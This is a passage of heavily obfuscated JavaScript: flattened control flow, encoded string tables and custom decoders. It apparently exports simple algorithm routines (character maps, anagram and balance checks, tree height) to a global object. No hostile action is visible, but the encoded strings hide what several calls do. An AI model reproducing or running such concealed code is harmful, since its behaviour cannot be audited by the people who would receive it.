-0x69:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.iW_aUA,wOleq4s+=-0xac,yNxJgm+=0x6,XdA5hNf+=-0x90,DYDdPA+=-0x73);break;default:case-0xba:case-0x42:hpASAc(Iw2tEwZ.dmSq679.MtarzAy=-0x3b,Iw2tEwZ.yIrwuH8=Iw2tEwZ.p8uA7Oe,wOleq4s+=-0x7c,yNxJgm+=-0x126,XdA5hNf+=0xd9,DYDdPA+=0x283);break;case XdA5hNf- -0x112:case-0xe0:case-0xc7:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.vtVHpka,wOleq4s+=-0x35,yNxJgm+=-0x11a,XdA5hNf+=0xd2,DYDdPA+=-0x73);break;case Iw2tEwZ.dmSq679.MtarzAy+0x120:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.ONu_qY,wOleq4s+=-0x102,yNxJgm+=0x15c,XdA5hNf+=-0x164,DYDdPA+=-0x73);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(-0x44,-0xea,-0xa,0x225).next().value);if(eQFfdz){return wOleq4s}}function XdA5hNf(D0CzucG,eQFfdz){var wOleq4s,yNxJgm;function*XdA5hNf(yNxJgm,DYDdPA,Iw2tEwZ,L2mVsD={pDVqsM:{}},oE78CW){while(yNxJgm+DYDdPA+Iw2tEwZ!==-0xbb)with(L2mVsD.x0bKYX||L2mVsD)switch(yNxJgm+DYDdPA+Iw2tEwZ){case 0x48:case-0xb4:case L2mVsD.pDVqsM.NGfGo3e+-0x60:return wOleq4s=!0x0,CDWQbuP[0x141];case Iw2tEwZ-0x39:case 0x68:case-0xb8:hpASAc([L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0xc0,0xf0,0x86],pDVqsM.ajBY9h=function(...yNxJgm){return XdA5hNf(-0xd,-0x82,0x81,{pDVqsM:L2mVsD.pDVqsM,k7K2p8:{}},yNxJgm).next().value},pDVqsM.bjaD28=function(...yNxJgm){return XdA5hNf(-0x49,0x31,0xbc,{pDVqsM:L2mVsD.pDVqsM,z65y9f:{}},yNxJgm).next().value},V7mcMH(pDVqsM.bjaD28),L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x171,DYDdPA+=-0x358,Iw2tEwZ+=0x208);break;case yNxJgm- -0x161:case 0x99:case-0xc8:for(cP9DV8D[-CDWQbuP[yNxJgm+0x23e]]=CDWQbuP[0x2];cP9DV8D[-CDWQbuP[0xa8]]<cP9DV8D[CDWQbuP[DYDdPA+-0x69]];cP9DV8D[-CDWQbuP[yNxJgm+0x23e]]++){cP9DV8D[CDWQbuP[DYDdPA+0x62]]=cP9DV8D[CDWQbuP[yNxJgm+0x376]].indexOf(cP9DV8D[CDWQbuP[0x1]][cP9DV8D[-CDWQbuP[0xa8]]]);if(cP9DV8D[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(cP9DV8D[CDWQbuP[0x4c]]<CDWQbuP[0x2]){cP9DV8D[CDWQbuP[0x4c]]=cP9DV8D[CDWQbuP[0xd6]]}else{hpASAc(cP9DV8D[CDWQbuP[0x4c]]+=cP9DV8D[CDWQbuP[0xd6]]*CDWQbuP[0x1a],cP9DV8D[CDWQbuP[0x13]]|=cP9DV8D[CDWQbuP[0x4c]]<<cP9DV8D[CDWQbuP[0xa]],cP9DV8D[CDWQbuP[0xa]]+=(cP9DV8D[CDWQbuP[0x4c]]&CDWQbuP[DYDdPA+-0x4b])>CDWQbuP[0x19]?CDWQbuP[DYDdPA+-0x5e]:CDWQbuP[0x17]);do{hpASAc(cP9DV8D[-CDWQbuP[0x1e1]].push(cP9DV8D[CDWQbuP[0x13]]&CDWQbuP[yNxJgm+0x1aa]),cP9DV8D[CDWQbuP[DYDdPA+-0x61]]>>=CDWQbuP[yNxJgm+0x1a2],cP9DV8D[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(cP9DV8D[CDWQbuP[0xa]]>CDWQbuP[DYDdPA+-0x5f]);cP9DV8D[CDWQbuP[0x4c]]=-CDWQbuP[0x4]}}if(cP9DV8D[CDWQbuP[0x4c]]>-CDWQbuP[yNxJgm+0x19a]){hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x260,Iw2tEwZ+=-0x1bf);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x260,Iw2tEwZ+=-0x300);break}case L2mVsD.pDVqsM.Cm1V4Nd+-0x8d:hpASAc(L2mVsD.x0bKYX=L2mVsD.dRSnDda,yNxJgm+=0x124,DYDdPA+=-0x3be,Iw2tEwZ+=0x1ac);break;case 0x5b:case-0x21:case L2mVsD.pDVqsM.LPw1KRP+-0x4c:hpASAc([...z65y9f.cP9DV8D]=oE78CW,z65y9f.cP9DV8D[CDWQbuP[0x0]]=CDWQbuP[DYDdPA+-0x2d],z65y9f.cP9DV8D[CDWQbuP[0x1e0]]=\"\\u003a\\u0023\\u0026\\u002c\\u0021\\u0060\\u004b\\u007b\\u0052\\u0056\\u002e\\u0031\\u0055\\u0069\\u0029\\u0075\\u0054\\u007e\\u005e\\u0036\\u004e\\u0035\\u0044\\u0074\\u007d\\u0043\\u004a\\u0050\\u0028\\u0066\\u003f\\u003c\\u0048\\u0053\\u0076\\u006e\\u0025\\u005f\\u004f\\u0024\\u0067\\u0051\\u006d\\u0045\\u0062\\u0033\\u0071\\u0079\\u003e\\u007c\\u007a\\u0057\\u0038\\u0061\\u0047\\u0037\\u0058\\u0068\\u003b\\u0049\\u0040\\u0073\\u0034\\u0072\\u0063\\u002f\\u0077\\u0078\\u002a\\u0032\\u004d\\u0042\\u006a\\u006b\\u003d\\u0065\\u005d\\u006c\\u0070\\u0064\\u002b\\u0059\\u006f\\u005b\\u005a\\u0041\\u0046\\u004c\\u0039\\u0030\\u0022\",L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x11,DYDdPA+=-0x14a);break;case DYDdPA-0x17d:hpASAc(L2mVsD.x0bKYX=L2mVsD.cAiJ6e,yNxJgm+=0xff,DYDdPA+=-0xfd,Iw2tEwZ+=0xf1);break;case L2mVsD.pDVqsM.LPw1KRP+-0x84:hpASAc(cP9DV8D[-CDWQbuP[0x1e1]].push((cP9DV8D[CDWQbuP[0x13]]|cP9DV8D[CDWQbuP[yNxJgm+-0x7e]]<<cP9DV8D[CDWQbuP[0xa]])&CDWQbuP[0x14]),L2mVsD.x0bKYX=L2mVsD.z65y9f,Iw2tEwZ+=-0x141);break;case 0x39:hpASAc(cP9DV8D[CDWQbuP[yNxJgm+-0x9f]]=CDWQbuP[0x2],cP9DV8D[CDWQbuP[yNxJgm+-0x5d]]=-CDWQbuP[0x4],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x23f,Iw2tEwZ+=0x1d1);break;case-0xb6:case yNxJgm-0x19d:hpASAc(L2mVsD.pDVqsM.KSOjj6z=D1fO7u(k9RnrZm(CDWQbuP[yNxJgm+0xeb])+CDWQbuP[0x1e3])(D0CzucG),L2mVsD.pDVqsM.C3c9Egs=D1fO7u(k9RnrZm(CDWQbuP[0x1e2])+CDWQbuP[yNxJgm+0xec])(eQFfdz),L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=-0x11b,Iw2tEwZ+=0x24a);break;case DYDdPA- -0x3a0:for(let oHk9osF in KSOjj6z)if(KSOjj6z[oHk9osF]!==C3c9Egs[oHk9osF]){return wOleq4s=!0x0,CDWQbuP[DYDdPA+0x458]}if(D1fO7u((0x1,ajBY9h)(CDWQbuP[0x1e4])+CDWQbuP[0xc5]).keys(KSOjj6z).length!==D1fO7u((0x1,ajBY9h)(CDWQbuP[0x1e5])).keys(C3c9Egs).length){hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,Iw2tEwZ+=-0x63);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x109,Iw2tEwZ+=-0x286);break}case 0x94:case-0x33:hpASAc([L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0x20,0x94,0x25],cP9DV8D[CDWQbuP[0xa]]=CDWQbuP[0x2],cP9DV8D[CDWQbuP[0x4c]]=-CDWQbuP[DYDdPA+0xc4],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x258,DYDdPA+=0x134,Iw2tEwZ+=0x122);break;case-0xd5:case 0x44:return vYKa40g(cP9DV8D[-CDWQbuP[0x1e1]]);case-0x4:case-0xe8:case L2mVsD.pDVqsM.Cm1V4Nd+-0x4a:hpASAc(L2mVsD.x0bKYX=L2mVsD.Hsf1Zg,yNxJgm+=-0x23,DYDdPA+=-0x1b0,Iw2tEwZ+=0x14f);break;case DYDdPA- -0x62:hpASAc(cP9DV8D[CDWQbuP[DYDdPA+0x11a]]=\"\"+(cP9DV8D[CDWQbuP[yNxJgm+0x5c]]||\"\"),cP9DV8D[CDWQbuP[yNxJgm+0x65]]=cP9DV8D[CDWQbuP[DYDdPA+0x11a]].length,cP9DV8D[-CDWQbuP[0x1e1]]=[],cP9DV8D[CDWQbuP[0x13]]=CDWQbuP[DYDdPA+0x11b],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x103,DYDdPA+=0x18d,Iw2tEwZ+=-0x1a0);break;case Iw2tEwZ-0x8f:[k7K2p8.KuR1tcS]=oE78CW;if(typeof f_Q0mJ[k7K2p8.KuR1tcS]===APbGz0T(CDWQbuP[0x2])){hpASAc(L2mVsD.x0bKYX=L2mVsD.k7K2p8,DYDdPA+=-0x89,Iw2tEwZ+=-0x57);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.k7K2p8,DYDdPA+=-0x61,Iw2tEwZ+=0xf9);break}case 0xa6:case L2mVsD.pDVqsM.NGfGo3e+-0x166:hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x12,DYDdPA+=0x25,Iw2tEwZ+=0x3);break;case Iw2tEwZ-0xf0:return f_Q0mJ[KuR1tcS];case Iw2tEwZ-0x118:return f_Q0mJ[KuR1tcS]=(0x1,L2mVsD.pDVqsM.bjaD28)(jOQCLBH[KuR1tcS]);case L2mVsD.pDVqsM.NGfGo3e+-0x17a:return wOleq4s=!0x0,CDWQbuP[0x140];default:case-0x6e:[L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0x63,-0x4d,0xa8];for(cP9DV8D[-CDWQbuP[0xa8]]=CDWQbuP[0x2];cP9DV8D[-CDWQbuP[yNxJgm+0x105]]<cP9DV8D[CDWQbuP[0xb]];cP9DV8D[-CDWQbuP[0xa8]]++){cP9DV8D[CDWQbuP[0xd6]]=cP9DV8D[CDWQbuP[yNxJgm+0x23d]].indexOf(cP9DV8D[CDWQbuP[0x1]][cP9DV8D[-CDWQbuP[0xa8]]]);if(cP9DV8D[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(cP9DV8D[CDWQbuP[0x4c]]<CDWQbuP[0x2]){cP9DV8D[CDWQbuP[0x4c]]=cP9DV8D[CDWQbuP[DYDdPA+0x62]]}else{hpASAc(cP9DV8D[CDWQbuP[0x4c]]+=cP9DV8D[CDWQbuP[0xd6]]*CDWQbuP[yNxJgm+0x77],cP9DV8D[CDWQbuP[0x13]]|=cP9DV8D[CDWQbuP[0x4c]]<<cP9DV8D[CDWQbuP[0xa]],cP9DV8D[CDWQbuP[DYDdPA+-0x6a]]+=(cP9DV8D[CDWQbuP[0x4c]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[DYDdPA+-0x5d]);do{hpASAc(cP9DV8D[-CDWQbuP[DYDdPA+0x16d]].push(cP9DV8D[CDWQbuP[0x13]]&CDWQbuP[0x14]),cP9DV8D[CDWQbuP[0x13]]>>=CDWQbuP[0xc],cP9DV8D[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(cP9DV8D[CDWQbuP[0xa]]>CDWQbuP[0x15]);cP9DV8D[CDWQbuP[yNxJgm+0xa9]]=-CDWQbuP[0x4]}}if(cP9DV8D[CDWQbuP[0x4c]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x127,Iw2tEwZ+=-0x114);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x127,Iw2tEwZ+=-0x255);break}case 0x93:case Iw2tEwZ-0x10c:return f_Q0mJ[KuR1tcS]}}hpASAc(wOleq4s=void 0x0,yNxJgm=XdA5hNf(-0x7a,0x41,-0x8e).next().value);if(wOleq4s){return yNxJgm}}function DYDdPA(...D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA={U7u28n:{}}){while(wOleq4s+yNxJgm+XdA5hNf!==-0x1b)with(DYDdPA.wxDAzf||DYDdPA)switch(wOleq4s+yNxJgm+XdA5hNf){case yNxJgm- -0x68:hpASAc([DYDdPA.U7u28n.rj21uH,DYDdPA.U7u28n.Ytzk9xI,DYDdPA.U7u28n.NNgkkG6]=[-0xcc,-0xad,0x7e],D0CzucG[CDWQbuP[wOleq4s+-0x92]]=CDWQbuP[yNxJgm+0x3d],U7u28n.JdgrUF=Iw2tEwZ(D0CzucG[CDWQbuP[wOleq4s+-(yNxJgm+0xc9)]]),DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x11e,yNxJgm+=-0x80,XdA5hNf+=0xab);break;case 0xd4:case 0x70:case wOleq4s-0x38:return eQFfdz=!0x0,JdgrUF!==0x1/0x0;case-0xbe:[DYDdPA.U7u28n.rj21uH,DYDdPA.U7u28n.Ytzk9xI,DYDdPA.U7u28n.NNgkkG6]=[-0x2e,-0x13,0xdc];return eQFfdz=!0x0,JdgrUF!==0x1/0x0;case 0xd5:case 0xd7:case yNxJgm- -0x4c:hpASAc(DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x9e,XdA5hNf+=0x47);break;case-0xd:hpASAc(DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x1d0,yNxJgm+=-0x6,XdA5hNf+=0x11f);break;case DYDdPA.U7u28n.rj21uH+0xe0:default:if(!(wOleq4s>-0xd7)){hpASAc(DYDdPA.wxDAzf=DYDdPA.ClVopko,wOleq4s+=-0x11f,XdA5hNf+=0xf0);break}}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(0x92,-0x39,-0x2a).next().value);if(eQFfdz){return wOleq4s}}function Iw2tEwZ(D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,XdA5hNf,DYDdPA,k9RnrZm={hFDCiKC:{}},L2mVsD){while(wOleq4s+XdA5hNf+DYDdPA!==0x49)with(k9RnrZm.TAzdXNK||k9RnrZm)switch(wOleq4s+XdA5hNf+DYDdPA){case DYDdPA-0x5a:case 0xea:hpASAc([k9RnrZm.hFDCiKC.zrauMNE,k9RnrZm.hFDCiKC.jl6ObJJ]=[0x89,0xac],hFDCiKC.WYb0Vl=function(...wOleq4s){return yNxJgm(0x197,-0xc1,-0x7b,{hFDCiKC:k9RnrZm.hFDCiKC,EwCdBV:{}},wOleq4s).next().value},hFDCiKC.EmgfuB=function(...wOleq4s){return yNxJgm(0x3b,-0x71,0x10,{hFDCiKC:k9RnrZm.hFDCiKC,SsnUeB:{}},wOleq4s).next().value},V7mcMH(hFDCiKC.EmgfuB));if(!D0CzucG){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x17c,XdA5hNf+=0x4f,DYDdPA+=-0x1a5);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x17c,XdA5hNf+=0x4f,DYDdPA+=-0x22b);break}default:hpASAc(pvFLHP1[CDWQbuP[0xb]]=pvFLHP1[CDWQbuP[XdA5hNf+0xed]].length,pvFLHP1[CDWQbuP[0x12]]=[],k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0x8f,XdA5hNf+=0x5b,DYDdPA+=0x2c);break;case-0xdc:case-0x2:case k9RnrZm.hFDCiKC.jl6ObJJ+-0x169:hpASAc(pvFLHP1[CDWQbuP[0x2d]]=CDWQbuP[wOleq4s+0x96],pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]=CDWQbuP[0x2],pvFLHP1[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(pvFLHP1[CDWQbuP[0x2e]]=CDWQbuP[0x2];pvFLHP1[CDWQbuP[0x2e]]<pvFLHP1[CDWQbuP[wOleq4s+0x9f]];pvFLHP1[CDWQbuP[0x2e]]++){pvFLHP1[CDWQbuP[0xd6]]=pvFLHP1[CDWQbuP[0x4]].indexOf(pvFLHP1[CDWQbuP[0x3b]][pvFLHP1[CDWQbuP[0x2e]]]);if(pvFLHP1[CDWQbuP[XdA5hNf+0x12d]]===-CDWQbuP[0x4])continue;if(pvFLHP1[CDWQbuP[XdA5hNf+0x87]]<CDWQbuP[0x2]){pvFLHP1[CDWQbuP[0x30]]=pvFLHP1[CDWQbuP[0xd6]]}else{hpASAc(pvFLHP1[CDWQbuP[0x30]]+=pvFLHP1[CDWQbuP[0xd6]]*CDWQbuP[wOleq4s+0xae],pvFLHP1[CDWQbuP[wOleq4s+0xc1]]|=pvFLHP1[CDWQbuP[XdA5hNf+0x87]]<<pvFLHP1[-CDWQbuP[0x1e6]],pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]+=(pvFLHP1[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[wOleq4s+0xaa]:CDWQbuP[0x17]);do{hpASAc(pvFLHP1[CDWQbuP[XdA5hNf+0x69]].push(pvFLHP1[CDWQbuP[wOleq4s+0xc1]]&CDWQbuP[0x14]),pvFLHP1[CDWQbuP[wOleq4s+0xc1]]>>=CDWQbuP[wOleq4s+0xa0],pvFLHP1[-CDWQbuP[0x1e6]]-=CDWQbuP[0xc])}while(pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]>CDWQbuP[wOleq4s+0xa9]);pvFLHP1[CDWQbuP[XdA5hNf+0x87]]=-CDWQbuP[wOleq4s+0x98]}}if(pvFLHP1[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x8f,XdA5hNf+=0x29);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x17d,XdA5hNf+=-0x18,DYDdPA+=0xe);break}case DYDdPA-0xf9:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0x8f,XdA5hNf+=0x9d,DYDdPA+=0x2c);break;case wOleq4s-0x79:return f_Q0mJ[Q_EbVe];case DYDdPA-0xb:case-0x80:hpASAc(pvFLHP1[CDWQbuP[0xb]]=pvFLHP1[CDWQbuP[XdA5hNf+0xac]].length,pvFLHP1[CDWQbuP[0x12]]=[],k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0xfa,XdA5hNf+=0x1a);break;case wOleq4s!=-0x98&&wOleq4s-0x0:hpASAc(pvFLHP1[CDWQbuP[0x12]].push((pvFLHP1[CDWQbuP[0x2d]]|pvFLHP1[CDWQbuP[0x30]]<<pvFLHP1[-CDWQbuP[wOleq4s+0x1eb]])&CDWQbuP[0x14]),k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0xee,XdA5hNf+=-0x41,DYDdPA+=0xe);break;case-0xd5:case-0xab:case DYDdPA!=0x1c&&DYDdPA- -0x4f:return f_Q0mJ[Q_EbVe]=(0x1,k9RnrZm.hFDCiKC.EmgfuB)(jOQCLBH[Q_EbVe]);case k9RnrZm.hFDCiKC.zrauMNE+-0xc9:return eQFfdz=!0x0,0x1/0x0;case-0x26:hpASAc([...SsnUeB.pvFLHP1]=L2mVsD,SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x3b]]=CDWQbuP[0x4],SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x37]]=\"\\u0023\\u003a\\u0060\\u003f\\u002e\\u0075\\u002c\\u0034\\u002a\\u007e\\u003b\\u003c\\u0076\\u0040\\u007c\\u0071\\u003e\\u0074\\u0058\\u0048\\u0061\\u005a\\u005f\\u004c\\u0056\\u0067\\u0038\\u0062\\u0070\\u0028\\u0035\\u0054\\u0022\\u0052\\u0077\\u0057\\u007a\\u0037\\u0030\\u0049\\u0021\\u006d\\u004b\\u0033\\u0047\\u0051\\u0032\\u006a\\u004d\\u004e\\u005d\\u0065\\u0026\\u0042\\u0041\\u004f\\u0031\\u0043\\u005b\\u0059\\u0069\\u0046\\u0055\\u0036\\u0044\\u006b\\u003d\\u0068\\u0063\\u006f\\u002f\\u002b\\u0064\\u0072\\u0078\\u0024\\u006e\\u004a\\u0039\\u007d\\u0053\\u006c\\u0045\\u0066\\u0025\\u007b\\u005e\\u0079\\u0029\\u0050\\u0073\",SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+0x0]]=\"\"+(SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x39]]||\"\"),k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x2b,DYDdPA+=0x1e);break;case 0xf:case 0xd0:case XdA5hNf-0x9c:hpASAc([k9RnrZm.hFDCiKC.zrauMNE,k9RnrZm.hFDCiKC.jl6ObJJ]=[0x52,-0x96],k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x13e,XdA5hNf+=0x18,DYDdPA+=-0x1a1);break;case DYDdPA- -0x1b5:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x135,XdA5hNf+=0xf1,DYDdPA+=-0x171);break;case DYDdPA- -0xad:case 0xc7:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0xcc,XdA5hNf+=-0xcc,DYDdPA+=0x126);break;case-0x3b:case wOleq4s-0x33:return vYKa40g(pvFLHP1[CDWQbuP[0x12]]);case-0xdf:case 0x5:k9RnrZm.hFDCiKC.T5CkiP=D1fO7u((0x1,WYb0Vl)(CDWQbuP[0x1e7])).max(Rr3bTIz,wEK0jCJ)+CDWQbuP[0x4];return eQFfdz=!0x0,T5CkiP;case 0x4e:case 0xd2:k9RnrZm.hFDCiKC.Lb4D4z=D1fO7u((0x1,WYb0Vl)(CDWQbuP[0x1e7])).abs(Rr3bTIz-wEK0jCJ);if(Rr3bTIz===0x1/0x0||wEK0jCJ===0x1/0x0||Lb4D4z>CDWQbuP[0x4]){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x48,XdA5hNf+=-0x37e,DYDdPA+=0x224);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x48,XdA5hNf+=-0x37e,DYDdPA+=0x269);break}case-0x75:case-0x38:case-0xf8:hpASAc(k9RnrZm.hFDCiKC.Rr3bTIz=Iw2tEwZ(D0CzucG.left),k9RnrZm.hFDCiKC.wEK0jCJ=Iw2tEwZ(D0CzucG.right),k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x7f,XdA5hNf+=0x249);break;case k9RnrZm.hFDCiKC.jl6ObJJ+-0x51:[EwCdBV.Q_EbVe]=L2mVsD;if(typeof f_Q0mJ[EwCdBV.Q_EbVe]===APbGz0T(CDWQbuP[0x2])){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.EwCdBV,wOleq4s+=-0xb3,XdA5hNf+=0x2c);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.EwCdBV,wOleq4s+=-0xb3,XdA5hNf+=0x2c,DYDdPA+=0x97);break}case-0x37:case wOleq4s-0x156:return eQFfdz=!0x0,-CDWQbuP[0x4];case 0x24:case 0xc9:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x14f,XdA5hNf+=0x15b,DYDdPA+=-0xfc);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(-0x98,0x3e,-0x3e).next().value);if(eQFfdz){return wOleq4s}}D1fO7u(k9RnrZm(CDWQbuP[0x1e8]))[k9RnrZm(CDWQbuP[0x1e9])+k9RnrZm(CDWQbuP[0x1ea])+wOleq4s(CDWQbuP[0x1eb])+\"\\u005f\"]={buildCharacterMap:yNxJgm,isAnagrams:XdA5hNf,isBalanced:DYDdPA,getHeightBalanced:Iw2tEwZ}}eQFfdz={};return yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x1ec])](D0CzucG,eQFfdz)})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1c9]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x36\\x48\\x6e\\x47\\x4e\\x61\\x4c\\x56\\x4a\\x3a\\x7e\\x6f\\x78\\x5b\\x66\\x37\\x71\\x52\\x68\\x38\\x67\\x64\\x3e\\x24\\x4b\\x46\\x2c\\x45\\x2a\\x39\\x6b\\x7a\\x60\\x77\\x7b\\x2b\\x44\\x22\\x2f\\x54\\x5e\\x6a\\x3c\\x3f\\x2e\\x40\\x4f\\x69\\x51\\x57\\x3b\\x25\\x31\\x72\\x21\\x70\\x58\\x5d\\x75\\x6d\\x59\\x62\\x50\\x5f\\x34\\x53\\x28\\x49\\x5a\\x43\\x4d\\x55\\x7d\\x33\\x42\\x79\\x41\\x23\\x6c\\x63\\x65\\x74\\x26\\x32\\x73\\x30\\x76\\x35\\x7c\\x29\\x3d\",D0CzucG[-CDWQbuP[0xb]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[-CDWQbuP[0xb]].length,D0CzucG[CDWQbuP[0x1ed]]=[],D0CzucG[-CDWQbuP[0x1ee]]=CDWQbuP[0x2],D0CzucG[-CDWQbuP[0x1ef]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[-CDWQbuP[0x1f0]]=CDWQbuP[0x2];D0CzucG[-CDWQbuP[0x1f0]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[-CDWQbuP[0x1f0]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[-CDWQbuP[0xb]][D0CzucG[-CDWQbuP[0x1f0]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x1ee]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[-CDWQbuP[0x1ef]],D0CzucG[-CDWQbuP[0x1ef]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x1ed]].push(D0CzucG[-CDWQbuP[0x1ee]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x1ee]]>>=CDWQbuP[0xc],D0CzucG[-CDWQbuP[0x1ef]]-=CDWQbuP[0xc])}while(D0CzucG[-CDWQbuP[0x1ef]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x1ed]].push((D0CzucG[-CDWQbuP[0x1ee]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[-CDWQbuP[0x1ef]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x1ed]])}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}if(wOleq4s(CDWQbuP[0x1f1])+CDWQbuP[0x1f2]in Qjrj43){XdA5hNf()}function XdA5hNf(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...D0CzucG){var 